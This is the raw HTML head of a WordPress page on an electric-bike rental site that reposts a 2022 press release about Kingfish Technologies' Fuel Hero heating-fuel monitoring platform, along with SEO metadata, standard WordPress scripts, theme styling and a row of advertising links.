

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/a-home-may-be-smart-but-is-it-intelligent/
body_size: 17737
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Home May be Smart, but is it ‘Intelligent’? - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/a-home-may-be-smart-but-is-it-intelligent/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Home May be Smart, but is it ‘Intelligent’? - Wheels2go Miami" />
	<meta property="og:description" content="Kingfish Technologies Announces New Energy Intelligence Platform, Fuel Hero                                    KingFish Technologies           MARBLEHEAD, Mass.        -        October 27, 2022                - (Newswire.com)                          Today, Kingfish Technologies announced a new platform, Fuel Hero, which provides energy intelligence directly to consumers to help monitor their seasonal energy usage. As geopolitical turmoil, supply constraints, and extreme weather have led to soaring energy prices—and with little relief anticipated as winter bears down upon New England—Kingfish empowers consumers and energy suppliers alike to control their energy data, equipment, and supply.  Fuel Hero is an interactive, personalized dashboard that enables consumers to closely monitor their energy consumption, anticipate fuel needs, and manage their energy spend during an upcoming season of expected energy pricing surges. For energy suppliers charged with keeping their customers warm this winter, Fuel Hero also automates a previously time-consuming heating oil tank inspection process. This application allows technicians or homeowners to document a tank&#039;s condition through a quick, guided inspection, thereby reducing operating costs and honoring safety concerns. It&#039;s a rather simple process. People and companies sign up for the free service in seconds. Companies and customers are both on the same page and can see how much fuel they have, how much fuel they&#039;ve used and, most importantly, when they should fill up. According to Kingfish Co-founder PJ Solomon: &quot;This is a game-changer now for customers who want to really keep an eye on their energy consumption. There&#039;s so much smart hardware out there that is great at managing electricity usage, but really not a lot of options for people to keep an eye on their actual supply. Times are difficult these days and every penny matters ... so why not give everyone a chance to save big and really understand their usage and usage patterns. This helps on many levels from usage to safety implications to other unforeseeable issues during the heating season.&quot;  With the launch of Fuel Hero, Co-founders Solomon and Chris Buchanan are building off of the success of Slick Energy and Tank Tracker, both of which were transformative technologies for the energy vertical. Tank Tracker, a software application for virtual tank inspections, was endorsed by the Vermont Fuel Dealers Association in 2021 as the go-to technology for fuel companies operating in the state. With the high levels of energy anxiety across the region, Solomon and Buchanan expect other New England associations, energy suppliers, and consumers to follow suit, establishing an equally quick adoption of Fuel Hero.  Another Kingfish product, Current, rounds out the Company&#039;s product offerings. For suppliers, Current automates core business functions, from customer acquisition to marketing to payment processing, providing the digital tools needed to thrive in a highly competitive and dynamic home energy marketplace.  About Kingfish: Kingfish Technologies is a SaaS provider for the energy industry. Kingfish&#039;s software solutions improve energy suppliers&#039; operational efficiency by helping offline companies manage their online businesses—giving them the technology and tools they need to run the day-to-day. Contact:  Chris Buchanan 781.715.7609 chris@kingfishtech.com Kingfish Technologies               Contact Information:            Chris Buchanan               Co-founder                     chris@kingfishtech.com                      781-715-7609                                                                          Press Release Service         by         Newswire.com Original Source:                   A Home May be Smart, but is it &#039;Intelligent&#039;?" />
	<meta property="og:url" content="https://wheels2gomiami.com/news/a-home-may-be-smart-but-is-it-intelligent/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2022-10-27T15:00:10+00:00" />
	<meta property="og:image" content="https://cdn.newswire.com/files/x/7f/8b/624800d41c2f47b0a357b0a3ea8b.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.newswire.com/files/x/7f/8b/624800d41c2f47b0a357b0a3ea8b.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/a-home-may-be-smart-but-is-it-intelligent/","url":"https://wheels2gomiami.com/news/a-home-may-be-smart-but-is-it-intelligent/","name":"A Home May be Smart, but is it ‘Intelligent’? - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://cdn.newswire.com/files/x/7f/8b/624800d41c2f47b0a357b0a3ea8b.jpg","image":["https://cdn.newswire.com/files/x/7f/8b/624800d41c2f47b0a357b0a3ea8b.jpg"],"thumbnailUrl":"https://cdn.newswire.com/files/x/7f/8b/624800d41c2f47b0a357b0a3ea8b.jpg","datePublished":"2022-10-27T15:00:10+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/a-home-may-be-smart-but-is-it-intelligent/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/a-home-may-be-smart-but-is-it-intelligent/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/a-home-may-be-smart-but-is-it-intelligent/#primaryimage","url":"https://cdn.newswire.com/files/x/7f/8b/624800d41c2f47b0a357b0a3ea8b.jpg","contentUrl":"https://cdn.newswire.com/files/x/7f/8b/624800d41c2f47b0a357b0a3ea8b.jpg","caption":"A Home May be Smart, but is it ‘Intelligent’?"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/a-home-may-be-smart-but-is-it-intelligent/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"A Home May be Smart, but is it ‘Intelligent’?"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/1064" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fa-home-may-be-smart-but-is-it-intelligent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fa-home-may-be-smart-but-is-it-intelligent%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
